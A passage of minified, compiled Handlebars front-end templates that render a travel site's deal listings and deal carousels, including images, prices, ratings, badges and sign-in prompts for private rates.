'+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'        <li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||u).call(i,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a href="'+c(typeof(s=null!=(s=a.rurl||(null!=n?n.rurl:n))?s:u)===o?s.call(i,{name:"rurl",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||u).call(i,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)===o?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:u)===o?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)===o?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:u)===o?s.call(i,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:u)===o?s.call(i,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)===o?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" linkout"},6:function(l,n,a,e,r){return" hidden"},8:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},10:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},12:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},16:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.cosd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.dealcarouselfull=n.template({1:function(l,n,a,e,r){return" deal-card--noimg"},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r,t,s){var i,u,o,c=l.lambda,h=a.blockHelperMissing,d=null!=n?n:l.nullContext||{},p=a.helperMissing,m="function",f=l.escapeExpression,g='        <div class="deal-img slick-images">\r\n            <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                <div class="wrapper">\r\n                    <div class="carousel-images handlebars" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'">\r\n'+(null!=(i=a.each.call(d,null!=n?n.gims:n,{name:"each",hash:{},fn:l.program(16,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"                    </div>\r\n                </div>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.showStarRating:i,n),{name:"helper.showStarRating",hash:{},fn:l.program(18,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'            </a>\r\n            <div class="dotWrapper">\r\n                <div class="dotConsole">\r\n                    '+(null!=(i=(a.indicateImagesAsDots||n&&n.indicateImagesAsDots||p).call(d,null!=(i=null!=n?n.gims:n)?i.length:i,{name:"indicateImagesAsDots",hash:{},data:r}))?i:"")+'\r\n                </div>\r\n            </div>\r\n            <div class="carouselArrowsOff">\r\n                <div class="carouselArrows">\r\n                    <button type="button" data-label="Previous" class="button-prev-img button-prev-shadow btnPrevOff btnPrev">&larr;</button>\r\n                    <button type="button" data-label="Next" class="button-next-img button-next-shadow btnNextOff btnNext">&rarr;</button>\r\n                    <input type="hidden" class="carouselStorage" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-total="'+f(c(null!=(i=null!=n?n.gims:n)?i.length:i,n))+'" data-url="'+f(c(null!=(i=null!=n?n.ima:n)?i.nam:i,n))+'" data-href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" value="0" />\r\n                </div>\r\n            </div>\r\n        </div>\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isMostPopular:i,n),{name:"helper.isMostPopular",hash:{},fn:l.program(20,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <a class="block deal-link '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(10,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+f(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:p)===m?u.call(d,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+f(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:p)===m?u.call(d,{name:"ipmo",hash:{},data:r}):u)+'" href="'+f(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:p)===m?u.call(d,{name:"url",hash:{},data:r}):u)+'" target="'+f(c(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=c(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'" '+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(12,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:p)===m?u.call(d,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:p)===m?u.call(d,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n            <div class="deal-info">\r\n';return u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(22,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.noop,inverse:l.program(27,r,0,t,s),data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+="                "+(null!=(i=c(null!=(i=null!=n?n.helper:n)?i.IconClasses:i,n))?i:"")+'\r\n                <h2 class="deal-headline">\r\n',u=null!=(u=a.hrae||(null!=n?n.hrae:n))?u:p,o={name:"hrae",hash:{},fn:l.program(33,r,0,t,s),inverse:l.noop,data:r},i=typeof u===m?u.call(d,o):u,a.hrae||(i=h.call(n,i,o)),null!=i&&(g+=i),g+'                <span class="deal-headline-price">\r\n'+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(37,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hidePriceTag:i,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(39,r,0,t,s),data:r}))?i:"")+"                </span>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(52,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(57,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateMediaDealInExactDateSearch:i,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(59,r,0,t,s),data:r}))?i:"")+"                </h2>\r\n"+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isPrivateLocalDealInSearchOrCollections:i,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(64,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(d,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(69,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.isHotelPlatformSearch:i,n),{name:"helper.isHotelPlatformSearch",hash:{},fn:l.noop,inverse:l.program(71,r,0,t,s),data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(73,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(d,null!=(i=null!=n?n.fcl:n)?i.length:i,{name:"if",hash:{},fn:l.program(94,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=h.call(n,c(null!=(i=null!=n?n.helper:n)?i.hasRating:i,n),{name:"helper.hasRating",hash:{},fn:l.program(97,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                <div class="clear-both"></div>\r\n            </div>\r\n        </a>\r\n'},8:function(l,n,a,e,r){return"add-price-cookie"},10:function(l,n,a,e,r){return"track-hoteldeals-primary-click"},12:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},14:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},16:function(l,n,a,e,r,t,s){var i;return'                        <div class="carousel-image">\r\n                            <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div>'+(null!=(i=(a.imageSlickTagOnly||n&&n.imageSlickTagOnly||a.helperMissing).call(null!=n?n:l.nullContext||{},n,r&&r.index,null!=(i=null!=s[1]?s[1].gims:s[1])?i.length:i,{name:"imageSlickTagOnly",hash:{},data:r}))?i:"")+"</div>\r\n                        </div>\r\n"},18:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                <div class="rating-container">\r\n                    <div class="inside-container">\r\n                        <div class="rating-overlay"></div>\r\n                        <div class="ratingCategory">\r\n                            '+o("function"==typeof(s=null!=(s=a.stl||(null!=n?n.stl:n))?s:u)?s.call(i,{name:"stl",hash:{},data:r}):s)+'\r\n                            <div class="starRating white" title="'+o("function"==typeof(s=null!=(s=a.str||(null!=n?n.str:n))?s:u)?s.call(i,{name:"str",hash:{},data:r}):s)+'">\r\n                                <div style="width:'+o(l.lambda(null!=(t=null!=n?n.helper:n)?t.starRatingValueInPercentage:t,n))+'"></div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n'},20:function(l,n,a,e,r){var t;return'        <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},22:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(25,r,0,t,s),data:r}))?i:"")},23:function(l,n,a,e,r){return'                <div class="locked-in-serp"></div>\r\n'},25:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},27:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r}))?i:""},28:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(29,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},29:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(30,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},30:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(23,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(31,r,0,t,s),data:r}))?i:"")},31:function(l,n,a,e,r,t,s){var i;return'                <div class="locked">\r\n                    <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                    <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n                </div>\r\n"},33:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(34,r,0),inverse:l.noop,data:r}))?t:""},34:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(35,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},35:function(l,n,a,e,r){var t;return"                    <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},37:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},39:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:""},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                    "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(47,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},41:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},47:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                    "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(48,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                    ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(50,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},50:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},52:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(53,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},53:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(54,r,0),inverse:l.noop,data:r}))?t:""},54:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(55,r,0),data:r}))?t:""},55:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="badge-l2">\r\n                        <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                        <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                    </div>\r\n"},57:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},59:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(62,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},60:function(l,n,a,e,r){return"truncate"},62:function(l,n,a,e,r){var t;return' 